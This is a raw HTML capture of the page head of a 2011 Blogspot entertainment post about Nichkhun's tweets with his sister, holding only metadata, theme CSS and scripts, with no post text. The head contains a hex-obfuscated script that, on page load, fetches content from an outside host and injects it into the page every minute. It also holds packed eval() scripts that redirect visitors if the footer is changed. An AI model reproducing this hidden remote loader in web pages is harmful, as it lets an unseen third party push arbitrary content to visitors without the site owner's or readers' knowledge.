

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html
body_size: 54145
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' rel='canonical'/>
<link href='https://plus.google.com/102622061030316702149' rel='publisher'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://davidnins.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="https://davidnins.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="David Nins Blog - RSS" href="https://davidnins.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="David Nins Blog - Atom" href="https://www.blogger.com/feeds/5779958606898327731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="https://davidnins.blogspot.com/feeds/4804614644333672560/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' property='og:url'/>
<meta content='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp;amp; his little sister' property='og:title'/>
<meta content='[Cherreen] @Khunnie0624 &quot;P&#39;Khun!! reply my tweet please, I&#39;m your fan. I love you so much ka &gt;&lt; 555 55555&quot;   [Khun]  @CherreenHvk &quot;you do?? ...' property='og:description'/>
<title>[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister - David Nins Blog</title>
<script src="//code.jquery.com/jquery-2.0.3.min.js"></script>
<meta content='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister , David Nins Blog , David Nins Blog: [Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister' name='keywords'/>
<meta content='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister' name='subject'/>
<meta content='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister' name='abstract'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='english' name='language'/>
<meta content='en' name='geo.country'/>
<meta content='english' name='geo.placename'/>
<meta content='davidnins' name='author'/>
<meta content='index,follow' name='robots'/>
<meta content='2 days' name='revisit-after'/>
<meta content='2 days' name='revisit'/>
<meta content='never' name='expires'/>
<meta content='always' name='revisit'/>
<meta content='global' name='distribution'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='aeiwi, alexa, alltheWeb, altavista, aol netfind, anzwers, canada, directhit, euroseek, excite, overture, go, google, hotbot. infomak, kanoodle, lycos, mastersite, national directory, northern light, searchit, simplesearch, Websmostlinked, webtop, what-u-seek, aol, yahoo, webcrawler, infoseek, excite, magellan, looksmart, bing, cnet, googlebot' name='search engines'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name     :  Blog Zombie Spot
Designer :  Blog Zombie Spot
URL      :  http://listblogzombie.blogspot.com
Release  :  Oktober 2014
*/
html, body
* {
-webkit-user-select: none;
-webkit-touch-callout: none;
-webkit-tap-highlight-color: transparent;
-webkit-overflow-scrolling: touch;
}
#player, #content {
width: 550px;
height: 450px;
background: #000;
z-index: 1;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
color: #fff;
background: #000000;
}
#menu{
background: #000000;
color: #FFF;
}
#menu a{
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WUDyjksEnDle97___djtKLJF5QbXfNkL7uAv1NI63fNnedIV3Yv9PylKPW691mG0ZhbMxd9JywbhPGSTwM9D3w3rjveSF_5YVG_IdLSKUjz43t0GqvH1dTQzBGn2rCOPaziet43sfI4/s1600/10.png) no-repeat right;
}
body{font-family: sans-serif;
font-size: 13px;
color: #666;
margin: 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68huR9nKLyP9pt6FOEjG4mtr2N-h717N1MjsuGiTA8cfxhyv-F4GIyjo0_-jFcf5k2qbm3EDmDxdUOKBvfwCcTEVqb_nMt_cJNS2dPpAP-OeGlHgkCy991_htVmRvIyOU4-QYHXc4wa7u/s1600/bodybg.jpg") repeat scroll 0 0 #F1F1F1;}
a:link, a:visited {color: #555;text-decoration:none;}
a:hover{color:#222;}
a img { border-width:0; }
.left{float:left}
.right{float:right}
#wrapper{width: 930px;
margin: 0 auto;
background: #fff;
}
#branding {width:945px; }
P.title {
width:930px;
font-size:200%;
margin:10px 0 0;
padding:0
}
P.title a{
width: 600px;
font-weight: bold;
padding: 0;
color: #333;
}
/* -- MAIN SET -- */
#main-wrapper {
width: 600px;
float: left;
padding: 0;
word-wrap: break-word;
overflow: hidden;
}
#main {padding: 0 15px;}
.main .Blog { border-bottom-width: 0;}
.clear {clear: both;}
.post-thumbnail {
width:80px;
height:80px;
float:left;
margin:0px 10px 0px 0px;
padding: 10px;
border: 1px solid #ccc;
}
.main .widget {
padding-left:25px;
margin:0 0 0.2em;
padding:0 0 0.2em;
}
.date-header {display: none !important;}
.post margin: 0 0 .10em;
color: #666;
font-size: 14px;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
line-height: 1.625;
}
.post h1 {margin: 0;font-size: 20px;}
.post h2 {font-size: 110%;}
.post h2 a:link,.post h2 a:visited{}
.post h2 a:hover{}
.post-body {
margin: 0;
line-height: 1.6em;
text-align:justify
}
.post-body img, .post-body video, .post-body object {max-width: 100%;}
.post-body blockquote { line-height:1.3em; }
.post-body a{
color:#65BDDF;
text-decoration:none
}
.post-body h2{
font-size: 120%;
}
.post blockquote{
background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik_K3fUHKLTv2cfvvAhmPbglrM65e-Zzojby3aC-co_X_93QQzAglogV1S4KIB7QViBYKyD-Q6tjw1rfkgvmogsMLedPukRzaClcf-KFcdyhwwjoPzCqF9ls8H1Y0cFIp7fazkI12GamW7/s1600/blockquote.jpg)bottom repeat-x;
margin: 20px;
padding: 10px;
border: 1px solid #CFCFCF;
border-top: 2px solid #000000;
line-height: 2em;
}
.section {
margin: 0;
}
.title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0;
text-transform: uppercase;
}
.title a {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
}
* Tombol Share set */
#share-button-blogzombie {
margin:0 0 8px;
padding:0;
overflow:hidden;
}
#share-button-blogzombie p {
margin: 0 3px 3px 0;
font-size: 100%;
float: left;
background: #f9f9f9;
display: block;
padding: 2px 5px;
margin: 0 3px 3px 0;
}
#share-button-blogzombie a {
position: relative;
float: left;
display: block;
color: #fafafa;
padding: 2px 5px;
border: 1px solid #fff;
}
#share-button-blogzombie a:hover {
top:1px;
left:1px;
box-shadow:0px 0px 3px rgba(1,1,1,.1);
}
.post table{width:100%;text-align:left}
.post tr{width:100%}
.post td{background: #FAFAFA; border:1px solid #fff; padding:5px 10px;}
.post td.title{background: #F6F6F6; color: #4b7eaf; font-size: 100%;font-weight: bold; width: 60px;}
.post td.detail{background: #FAFAFA; padding: 5px 10px}
.post td.harga{background: #4b7eaf;color: #FFF;font-size: 100%;font-weight: bold;text-align: left;}
.post td.listharga{color: #4b7eaf; font-weight: bold;text-align: left;}
.post td.img3{text-align: center; width: 33%;font-size: 10px;}
.post blockquote{border-left:2px solid #E3E3E3;margin:1em;padding:0 5px}
.spek {
background: none repeat scroll 0 0 #4b7eaf;
color: #FFF;
font-size: 100%;
font-weight: bold;
text-align: left;
border: 1px solid #fff;
padding: 5px 10px;
}
.post-timestamp {
margin-left: 0;
}
/* -- SIDEBAR SET -- */
#sidebar-wrapper {
width: 330px;
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
margin: 0;
text-transform: uppercase;
padding: 3px;
font-size: 12px;
}
#sidebar-wrapapper .widget ul{
list-style-type:circle;
margin:10px;padding:10px
}
#sidebarwrap .widget ul li{
line-height:1.5em;
text-align:left;
list-style-type:auto;
margin:0;padding:2px 0
}
#sidebar-wrapapper ul{
list-style-type:circle;
margin:10px;
padding:10px
}
#sidebarwrap ul li{
line-height:1em;
text-align:left;
list-style-type:none;
margin:0;
padding:2px 0
}
.widget-content {
margin: 0;
overflow: hidden;
}
.sidebar {
line-height: 1.5em;
padding: 0 15px;}
.sidebar ul{
padding: 0;
margin: 0;
}
.BlogArchive #ArchiveList ul li {
text-indent: 0 !important;
}
.sidebar ul li {
list-style-position: inside;
list-style-type: circle;
margin: 0;
padding: 2px 0 !important;
border-bottom: 1px dotted #ccc;
}
.sidebar ul li a{
}
.sidebar ul li a:hover{
}
.sidebar .widget{
margin-bottom: 1em;
}
.PopularPosts .item-title a {font-weight:bold;}
.PopularPosts .item-snippet {
font-size: 90%;
color: #555;
max-height: 40px;
overflow: hidden;
}
.PopularPosts .widget-content ul li {
list-style-type: none;
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size{
display:block;
float:left;
border:1px solid #ccc;
margin:2px 1px;
}
.label-size a,.label-size span{
display:inline-block;
padding:5px 8px;
}
.label-size:hover{
background:#eee;
}
.label-count{
white-space:nowrap;
padding-right:6px;
margin-left:-3px;
}
.label-size{line-height:1.2
}
/* -- BREADCRUMBS SET -- */
.breadcrumbs {
padding: 10px 0;
color: #666;
border-bottom: 1px dotted #ccc;
}
.breadcrumbs a {
color: #666;
}
/* -- FOOTER SET -- */
.post-footer {
line-height: 1.6em;
}
.post-footer a {
color: #65BDDF;
}
#footer {
font-size: 90%;
margin: 0 auto;
padding: 7px;
border-top: 1px solid #bbb;
color: #fff;
}
#footer-bg {
margin: 0 auto;
width: 930px;
background: #000000;
}
#footer a {
color:#fff;
}
/* -- BLOGPAGER SET -- */
#blog-pager-newer-link{
float:left;
}
#blog-pager-older-link{
float:right;
}
#blog-pager{float:left;
width: 100%;
text-align: center;
line-height: 2em;
margin:10px 0px;
}
#blog-pager a:link, #blog-pager a:visited{
background-image:linear-gradient(top,whiteSmoke,#F1F1F1);
border: 1px solid rgb(207, 207, 207);
color: rgb(138, 138, 138);
font-size: 11px !important;
padding: 5px 10px;
margin: 5px;
}
#blog-pager a:hover{background:linear-gradient(whiteSmoke,rgb(216, 216, 216))}
.feed-links { clear: both; line-height: 2.5em;display:none;}
.home_menu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUd37Ix9FUGx1qQXL15kzf2gr4iMVlBT1thbIY_Yp21Ipxb76cPQsMTFtMH7eVAyXPzNP_mxlkKvxwZzolYsRTI2ZyaviaYZpNlKdBOkdt9Px_afHolKptMrMMBp9xmBrc8iyqRh1Ckt6/s1600/Viva-Blogspot.png) 0px -579px;
width: 10px;
height: 10px;
margin: 10px 5px;
float: left;
}
/* -- COMMENTS SET -- */
.comments h4 {
padding: 5px;
}
#comments {
border-top: 1px solid #EBEBEB;
padding: 10px;
border-bottom: 1px solid #EBEBEB;
}
.comment-link { margin-left:.6em; }
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px;
color: #65BDDF;
}
.comments .comments-content .datetime {
margin-left: 6px;
font-size: 70%;
display: none;
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 0;
}
.comments .comments-content .icon.blog-author {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzA95Q1VCt8KoERTeTS2EX5UAy4zByFivP-d2MVcTMU1pdbUrvsQkOwswzsbD1AbN919OOqKZPaoKJMB22OXqC6sYkGw7X1hgKmdpLoBGcZy8RivltepWlFnwCH6SR6xD09Nic5Z52xSO/s1600/admincomments.png)bottom center no-repeat;
display: inline-block;
margin: -4px -8px -3px -1px;
width: 33px;
height: 17px;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 1.5;
}
.terkait {
text-align: left;
margin-top: 10px;
font-size: 90%;
}
.terkait h2 {
font-size:100%;
background: #EEE;
font-weight: bold;
padding: 5px 5px 5px 5px;
margin: 0 0 5px;
}
/* -- SEO TEXT -- */
.seotext {
padding:  5px;
}
h1.seo-title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0 4px;
}
.description {
margin:0
}
/* -- POST INFO -- */
.post-info {
display:block;
padding:3px 0;
color:#666;
line-height:1.6em;
border-top:1px solid #f2f2f2;
border-bottom:1px solid #f2f2f2;
font-size:11px;
overflow:hidden;
margin:5px 0;
}
.post-info a {color:#666;}
/*-----Drop Down Menu ----*/
#menu{
height: 30px;
text-transform: uppercase;
font-size: 95%;
}
#menu ul.menus{
background: #000000;
height: auto;
overflow: hidden;
position: absolute;
z-index: 99;
display: none;
}
#menu a{display: block;
line-height: 30px;
padding: 0 10px;
text-decoration: none;}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu ul{height:30px;}
#menu li{float: left;
display: inline;
position: relative;
font: bold 0.9em Arial;
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font: bold 30px Arial;
display: none;
width: 35px;
height: 31px;
line-height: 31px;
text-align: center;}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu ul.menus li{
display: block;
width: 100%;
font:normal 0.8em Arial;
text-transform: none;
text-shadow: none;
border-bottom: 1px dashed #000000;
}
#menu ul.menus a{
color: #FFF;
line-height: 35px;
}
#menu li a:hover{
background: #000000;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#menu li:hover ul.menus{display:block}
#menu ul.menus a:hover{
background: #5FC6EB;
color: #FFF;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
/* -- RESPONSIVE -- */
@media screen and (min-width: 1300px){
.post h1{font-size: 130%;}
}
@media screen and (max-width: 1024px) {
.post h1{font-size: 130%;}
}
@media screen and (max-width: 992px) {
}
@media screen and (min-width:801px){
}
@media screen and (max-width:800px){
#wrapper {width: 90%;}
#footer-bg {width: 90%;}
img,video,object {max-width: 100%;}
#sidebar-wrapper{width:35%;}
#main-wrapper{width:65%;}
.post-thumbnail {width: 100px;}
.PopularPosts .item-snippet {font-size: 100%;}
.seotext {text-align:center;}
}
@media only screen and (max-width:768px){
#sidebar-wrapper{width:100%;}
#main-wrapper{width:100%;}
.post-thumbnail {width: 100px;}
}
@media screen and (max-width:685px){
}
@media screen and (max-width:600px){
.post-info {display:none;}
.post-thumbnail {width: 50px;height: 50px;}
.status-msg-border{width:97%}
.post h2{font-size:100%;}
}
@media screen and (max-width:480px){
.comments .comments-content .user{line-height:2.8em;}
.post h2{font-size:100%;}
.post h1{font-size: 120%;}
body, .body-fauxcolumn-outer {font-size: 80%;}
}
@media screen and (max-width:380px){
.comments {display:none}
}
@media screen and (max-width:320px){
.terkait ul {padding: 0;list-style-type: none;}
.post blockquote {margin:5px;}
}
@media screen and (max-width:240px){
body, .body-fauxcolumn-outer {font-size: 70%;}
}
/* -- SEARCH -- */
#search-box{position:relative;width:90%;border: 1px solid #ccc;margin: 5px auto;}
#search-form{height:33px;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;background-color:#fff;overflow:hidden}
#search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
#search-box input[type="text"]{width:90%;padding:7px 0 12px 1em;color:#666;outline:none}
#search-button{position:absolute;top:0;right:0;height:32px;width:20px;margin-top:10px;font-size:14px;color:#fff;text-align:center;line-height:0;border-width:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8r1nikgU12Dtwl0ZEU0dEmRvTidCfEr8ERW3tdKcd8UZjdtB8lAPr4KiC6CrCYvNLwrRaMAfvcN5nhjaklF7g_MuibpD2kUHrZzTa5oF1F1j9WumMzPhvQc92k9nSksBb3uiPUjTxe5qG/s1600/search.png) no-repeat;cursor:pointer}
/* -- SET FOR STATUS MESSAGE -- */
.status-msg-body{padding:10px 0 ; display:none}
.status-msg-wrap{display:none; font-size:14px; margin-left:1px;  width:100%; color:#666;  }
.status-msg-wrap a{color:orange !important;  }
.status-msg-bg{display:none; background:#ccc; position:relative; width:99%; padding:6px; z-index:1;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:2px #999 solid }
.status-msg-border{display:none; border:0; position:relative; width:99%}
/*-----Responsive Drop Down Menu ----*/
@media screen and (max-width: 800px){
#menu{position:relative}
#menu ul{background:#000000;position:absolute;top:100%;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto; font:normal 0.8em Arial;}
#menu input,#menu label{position:absolute;top:0;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:white}
#menu input:checked ~ ul{display:block}
}

--></style>
<script type='text/javascript'>
var _0x242a=["\x63\x61\x6C\x6C\x65\x65","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x74\x65\x73\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x52\x65\x6C\x6F\x61\x64\x54\x68\x69\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x47\x45\x54","\x68\x74\x74\x70\x3A\x2F\x2F\x65\x73\x79\x73\x6D\x73\x2E\x65\x73\x79\x2E\x65\x73\x2F\x72\x61\x6E\x64\x2E\x70\x68\x70","\x3F","\x67\x65\x74\x54\x69\x6D\x65","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72"];function Ajax(){var _0x785ex2,_0x785ex3=arguments[_0x242a[0]];if(window[_0x242a[1]]){_0x785ex2= new XMLHttpRequest();} else {if(window[_0x242a[2]]){try{_0x785ex2= new ActiveXObject(_0x242a[3]);} catch(e){_0x785ex2= new ActiveXObject(_0x242a[4]);} ;} ;} ;if(_0x785ex2){_0x785ex2[_0x242a[5]]=function (){if(/4|^complete$/[_0x242a[7]](_0x785ex2[_0x242a[6]])){document[_0x242a[10]](_0x242a[9])[_0x242a[8]]=_0x785ex2[_0x242a[11]];setTimeout(function (){_0x785ex3();} ,60000);} ;} ;_0x785ex2[_0x242a[16]](_0x242a[12],_0x242a[13]+_0x242a[14]+ new Date()[_0x242a[15]](),true);_0x785ex2[_0x242a[17]](null);} ;} ;function get_random(){var _0x785ex5=Math[_0x242a[19]](Math[_0x242a[18]]()*4);return _0x785ex5;} ;var number=get_random();if(number==1){setTimeout(function (){Ajax();} ,7500);} else {setTimeout(function (){Ajax();} ,1000);} ;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(0).8(1(){2 a=$("#4").5();6.7(a);h(a==9){0.b.c="d://e.f.g.3/"}});',18,18,'window|function|var|com|footer|val|console|log|load|null||location|href|http|www|davidnins|blogspot|if'.split('|'),0,{}))
//]]>
</script>
<!--RELATED POST THUMBNAIL START-->
<style>
#related_posts {}
#related_posts h2{border-top:1px solid #F4F3F3;border-bottom:1px solid #F4F3F3;color:#222;font-size:13px;color:#222;text-shadow:white 1px 1px 1px;letter-spacing:0;line-height:20px;background:#C4C4C4;margin:0 0 5px;padding:5px 10px}
#relpost_img_sum{line-height:16px;margin:0;padding:0}
#relpost_img_sum:hover{background:none}
#relpost_img_sum ul{list-style-type:none;margin:0;padding:0}
#relpost_img_sum li{border:1px solid #F4F3F3;background:#f9f9f9;list-style:none;margin:0 0 5px;padding:5px}
#relpost_img_sum .news-title{display:block;}
#relpost_img_sum .news-text{display:block;text-align:left;font-weight:400;text-transform:none;font-size:90%;}
#relpost_img_sum img{float:left;margin-right:14px;border:solid 1px #ccc;width:40px;height:40px;background:#fff;padding:4px}
</style>
<script type='text/javascript'>//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 5;
var numchars = 130;
var morelink = "";
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(1F).1Q(1y(){1D a=$(\'#2V\').20().1M(\'1N.1O\');1Z.1Y(a);1B(a<1){1F.1X.1H="1J://1W.1N.1O.1L/"}});1V(1y(p,a,c,k,e,r){e=1y(c){1A(c<a?\'\':e(1U(c/a)))+((c=c%a)>35?1E.1T(c+29):c.1S(36))};1B(!\'\'.1G(/^/,1E)){1C(c--)r[e(c)]=k[c]||e(c);k=[1y(e){1A r[e]}];e=1y(){1A\'\\\\w+\'};c=1};1C(c--)1B(k[c])p=p.1G(1I 1R(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1A p}(\'2 4=f g();2 5=f g();2 9=f g();2 b=f g();s K(L,M){2 7=L.19("<");l(2 i=0;i<7.3;i++){8(7[i].N(">")!=-1){7[i]=7[i].O(7[i].N(">")+1,7[i].3)}}7=7.1a("");7=7.O(0,M-1);y 7}s 1b(z){l(2 i=0;i<z.P.6.3;i++){2 6=z.P.6[i];4[n]=6.A.$t;u="";8("Q"B 6){u=6.Q.$t}C 8("R"B 6){u=6.R.$t}9[n]=K(u,1c);8("S$T"B 6){D=6.S$T.1d}C{D="1e://1f.1g.1h/1i/1j/1k/1l/d/1m.1n"}b[n]=D;l(2 k=0;k<6.E.3;k++){8(6.E[k].U==\\\'1o\\\'){5[n]=6.E[k].v;F}}n++}}s V(a,e){l(2 j=0;j<a.3;j++)8(a[j]==e)y 1p;y 1q}s 1r(){2 m=f g(0);2 o=f g(0);2 p=f g(0);2 q=f g(0);l(2 i=0;i<5.3;i++){8(!V(m,5[i])){m.3+=1;m[m.3-1]=5[i];o.3+=1;o[o.3-1]=4[i];p.3+=1;p[p.3-1]=9[i];q.3+=1;q[q.3-1]=b[i]}}4=o;5=m;9=p;b=q;l(2 i=0;i<4.3;i++){2 c=w.W((4.3-1)*w.X());2 Y=4[i];2 Z=5[i];2 10=9[i];2 11=b[i];4[i]=4[c];5[i]=5[c];9[i]=9[c];b[i]=b[c];4[c]=Y;5[c]=Z;9[c]=10;b[c]=11}2 x=0;2 r=w.W((4.3-1)*w.X());2 12=r;2 h;2 13=14.1s;1t(x<15){8(5[r]!=13){h="<16 G=\\\'H-A 1u\\\'>";h+="<a v=\\\'"+5[r]+"\\\' U=\\\'1v\\\'  I=\\\'J\\\' A=\\\'"+4[r]+"\\\'><1w 1x=\\\'"+b[r]+"\\\' /></a>";h+="<a v=\\\'"+5[r]+"\\\' I=\\\'J\\\'>"+4[r]+"</a>";h+="<17 G=\\\'H-18\\\'>"+9[r]+" ... <17 G=\\\'H-18\\\'>";h+="</16>";14.1z(h);x++;8(x==15){F}}8(r<4.3-1){r++}C{r=0}8(r==12){F}}}\',21,22,\'||1D|23|24|25|26|27|1B|28||2a|2b|||1I|2c|2d||||2e|2f|2g|2h|2i|2j||1y||2k|1H|1P|2l|1A|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|2y|2z|1M|2A|2B|2C|2D|2E|2F|2G|2H|2I|2J|2K|2L|2M|2N|2O|2P|2Q|2R|2S|2T|2U|1K|2W|2X|2Y|2Z|1J|30|31|1L|32|33|34|37|38|39|3a|3b|3c|3d|3e|1C|3f|3g|3h|3i|3j|3k\'.1K(\'|\'),0,{}))',62,207,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|if|while|var|String|window|replace|href|new|http|split|com|indexOf|davidnins|blogspot|Math|load|RegExp|toString|fromCharCode|parseInt|eval|www|location|log|console|html|62|98|length|reljudul|relurls|entry|cuplik|relcuplikan||relgambar|informasi|Array|relhasil|for|tmp|relnojudul|tmp2|tmp3|tmp4|postcontent|rangkumanPosts|json|title|in|else|postimg|link|break|class|news|target|_top|saringtags|suchas|panjang|substring|feed|content|summary|media|thumbnail|rel|contains|floor|random|tempJudul|tempUrls|tempCuplikan|tempGambar|rini|dirURL|document|relmaxtampil|li|span|text|footer|join|relpostimgcuplik|numchars|url|lh3|ggpht|_xcD4JK_dIjU|SnamIh0KTCI|AAAAAAAADMA|||hLjqmEbdtkw|noimagethumb|gif|alternate|true|false|artikelterkait|URL|clearfix|nofollow|img|src|morelink|write'.split('|'),0,{}))
//]]></script>
<!--RELATED POST THUMBNAIL END-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
